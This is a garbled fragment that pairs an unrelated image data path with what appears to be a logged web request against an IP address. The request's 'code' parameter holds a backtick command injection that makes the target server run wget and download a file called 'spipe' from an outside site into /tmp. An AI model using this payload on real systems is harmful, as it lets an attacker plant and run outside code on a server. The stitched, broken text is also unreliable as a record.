 65.111.167.209:8082/php-
:ode/barcode.php?code=`wget%20http://www.digitaloffensive.com/files/spipe%20-O%20/tmp/sc/spipe`